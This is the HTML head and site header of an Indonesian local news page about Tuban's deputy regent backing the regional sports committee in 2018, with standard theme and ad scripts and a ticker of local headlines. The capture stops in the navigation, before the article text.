

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/
body_size: 21984
content:
<!DOCTYPE html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		<title>Wabup Yakin Prestasi Olahraga Tuban Terus Meningkat</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://kimronggolawe.com/wp-content/uploads/kim-duwur-1.png'>
<link rel='preload' as='image' href='https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg'>
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kimronggolawe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Umpan Komentar" href="https://kimronggolawe.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kimronggolawe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimronggolawe.com%2F2018%2F06%2Fwabup-yakin-prestasi-olahraga-tuban-terus-meningkat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kimronggolawe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimronggolawe.com%2F2018%2F06%2Fwabup-yakin-prestasi-olahraga-tuban-terus-meningkat%2F&#038;format=xml" />

<meta property="og:title" content="Wabup Yakin Prestasi Olahraga Tuban Terus Meningkat - " />
<meta property="og:type" content="article" />
<meta property="og:description" content="KIM Ronggolawe – Wakil Bupati Tuban, Ir. H. Noor Nahar Hussein tegaskan bahwa Pemkab Tuban mendukung" />
<meta property="og:url" content="https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" />
<meta property="og:site_name" content="" />
<meta property="og:image" content="https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.tie-cat-2292,.tie-cat-item-2292 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2292:after{border-top-color:#e67e22 !important;}.tie-cat-2292:hover{background-color:#c86004 !important;}.tie-cat-2292:hover:after{border-top-color:#c86004 !important;}.tie-cat-2293,.tie-cat-item-2293 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-2293:after{border-top-color:#2ecc71 !important;}.tie-cat-2293:hover{background-color:#10ae53 !important;}.tie-cat-2293:hover:after{border-top-color:#10ae53 !important;}.tie-cat-2294,.tie-cat-item-2294 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-2294:after{border-top-color:#9b59b6 !important;}.tie-cat-2294:hover{background-color:#7d3b98 !important;}.tie-cat-2294:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-2296,.tie-cat-item-2296 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-2296:after{border-top-color:#34495e !important;}.tie-cat-2296:hover{background-color:#162b40 !important;}.tie-cat-2296:hover:after{border-top-color:#162b40 !important;}.tie-cat-2297,.tie-cat-item-2297 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-2297:after{border-top-color:#795548 !important;}.tie-cat-2297:hover{background-color:#5b372a !important;}.tie-cat-2297:hover:after{border-top-color:#5b372a !important;}.tie-cat-2298,.tie-cat-item-2298 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-2298:after{border-top-color:#4CAF50 !important;}.tie-cat-2298:hover{background-color:#2e9132 !important;}.tie-cat-2298:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://kimronggolawe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".db1f555c8630126fc4805efbc36dd095").click(function() {
		jQuery.post(
			"https://kimronggolawe.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7cf2a6a348",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>

<!-- OG: 3.1.9 --><link rel="image_src" href="https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" /><meta name="msapplication-TileImage" content="https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" />
<meta property="og:image" content="https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" /><meta property="og:image:secure_url" content="https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" /><meta property="og:image:width" content="620" /><meta property="og:image:height" content="413" /><meta property="og:image:alt" content="RAPAT KONI" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:description" content="KIM Ronggolawe – Wakil Bupati Tuban, Ir. H. Noor Nahar Hussein tegaskan bahwa Pemkab Tuban mendukung penuh upaya Komite Olahraga Nasional Indonesia (KONI) Kabupaten Tuban dalam rangka peningkatan prestasi dan kemajuan olahraga di Bumi Wali. Hal tersebut diungkapkannya saat membuka Rapat Anggota KONI Tuban dan Sosialisai PORKAB V tahun 2018, Rabu sore (06/06) di ruang..." /><meta property="og:type" content="article" /><meta property="og:locale" content="id" /><meta property="og:title" content="Wabup Yakin Prestasi Olahraga Tuban Terus Meningkat" /><meta property="og:url" content="https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" /><meta property="og:updated_time" content="2018-06-07T13:24:23+07:00" />
<meta property="article:tag" content="PORKAB 2018" /><meta property="article:published_time" content="2018-06-07T00:21:14+00:00" /><meta property="article:modified_time" content="2018-06-07T06:24:23+00:00" /><meta property="article:section" content="BERITA KIM RONGGOLAWE" /><meta property="article:section" content="OLAHRAGA" /><meta property="article:section" content="PEMERINTAHAN" /><meta property="article:author:first_name" content="Hudairi" /><meta property="article:author:last_name" content="Alfan" /><meta property="article:author:username" content="kimronggolawe" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" /><meta property="twitter:image:alt" content="RAPAT KONI" /><meta property="twitter:title" content="Wabup Yakin Prestasi Olahraga Tuban Terus Meningkat" /><meta property="twitter:description" content="KIM Ronggolawe – Wakil Bupati Tuban, Ir. H. Noor Nahar Hussein tegaskan bahwa Pemkab Tuban mendukung penuh upaya Komite Olahraga Nasional Indonesia (KONI) Kabupaten Tuban dalam rangka peningkatan..." /><meta property="twitter:url" content="https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" />
<meta itemprop="image" content="https://kimronggolawe.com/wp-content/uploads/2018/06/RAPAT-KONI.jpg" /><meta itemprop="name" content="Wabup Yakin Prestasi Olahraga Tuban Terus Meningkat" /><meta itemprop="headline" content="Wabup Yakin Prestasi Olahraga Tuban Terus Meningkat" /><meta itemprop="description" content="KIM Ronggolawe – Wakil Bupati Tuban, Ir. H. Noor Nahar Hussein tegaskan bahwa Pemkab Tuban mendukung penuh upaya Komite Olahraga Nasional Indonesia (KONI) Kabupaten Tuban dalam rangka peningkatan prestasi dan kemajuan olahraga di Bumi Wali. Hal tersebut diungkapkannya saat membuka Rapat Anggota KONI Tuban dan Sosialisai PORKAB V tahun 2018, Rabu sore (06/06) di ruang..." /><meta itemprop="datePublished" content="2018-06-07" /><meta itemprop="dateModified" content="2018-06-07T06:24:23+00:00" /><meta itemprop="author" content="kimronggolawe" />
<meta property="profile:first_name" content="Hudairi" /><meta property="profile:last_name" content="Alfan" /><meta property="profile:username" content="kimronggolawe" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://kimronggolawe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kimronggolawe.com/wp-json/wp/v2/posts/3627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kimronggolawe.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kimronggolawe.com/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/" />
<link rel='shortlink' href='https://kimronggolawe.com/?p=3627' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599" crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-2030944959225599" data-ad-slot="2363029563"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> <meta name="description" content="KIM Ronggolawe – Wakil Bupati Tuban, Ir. H. Noor Nahar Hussein tegaskan bahwa Pemkab Tuban mendukung penuh upaya Komite Olahraga Nasional Indonesia (K" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" sizes="32x32" />
<link rel="icon" href="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" />
<meta name="msapplication-TileImage" content="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-3627 single-format-standard wp-custom-logo wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Rabu, Januari 28 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/4-pelaku-curanmor-dan-5-tersangka-narkoba-di-bekuk-polres-tuban/">4 Pelaku Curanmor dan 5 Tersangka Narkoba di Bekuk Polres Tuban</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/sig-serahkan-225-miliar-dana-zakat-karyawan-kepada-baznas-kabupaten-tuban/">SIG Serahkan 2,25 Miliar Dana Zakat Karyawan  Kepada Baznas Kabupaten Tuban</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/kapolres-tuban-sampaikan-tanda-kehormatan-satyalancana-pengabdian-dari-presiden/">Kapolres Tuban Sampaikan Tanda Kehormatan Satyalancana Pengabdian dari Presiden</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/baru-sepasar-menikah-pemuda-di-kerek-ditemukan-gantung-diri/">Baru Sepasar Menikah Pemuda di Kerek Ditemukan Gantung diri</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/wabup-tuban-apresiasi-unirow-run-dorong-peningkatan-pendidikan-dan-ekonomi-daerah/">Wabup Tuban Apresiasi Unirow Run, Dorong Peningkatan Pendidikan dan Ekonomi Daerah</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/gerbang-pora-sambut-kedatangan-polres-tuban/">Gerbang Pora Sambut Kedatangan Polres Tuban</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/pemkab-tuban-mulai-tertibkan-kabel-fiber-optik-ilegal-ini-imbauannya/">Pemkab Tuban Mulai Tertibkan Kabel Fiber Optik Ilegal, Ini Imbauannya</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/mantan-kanit-4-subdit-v-dittipidter-bareskrim-polri-resmi-jabat-kapolres-tuban/">Mantan Kanit 4 Subdit V Dittipidter Bareskrim Polri Resmi Jabat Kapolres Tuban</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/sig-pabrik-tuban-rutin-berikan-bimbingan-pemantapan-manasik-haji/">SIG Pabrik Tuban Rutin Berikan Bimbingan Pemantapan Manasik Haji</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2026/01/polres-tuban-kembali-gelar-panen-raya-jagung-kuartal-iv/">Polres Tuban Kembali Gelar Panen Raya Jagung Kuartal IV</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2018/06/wabup-yakin-prestasi-olahraga-tuban-terus-meningkat/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kimronggolawetuban/?hl=bg"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC3VYvb2mIfp-1njTJ2twnng"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kim_ronggolawe"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/kimronggolawe"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="" href="https://kimronggolawe.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://kimronggolawe.com/wp-content/uploads/kim-duwur-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://kimronggolawe.com/wp-content/uploads/kim-duwur-1.png" alt="" width="300" height="90" style="max-height:90px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
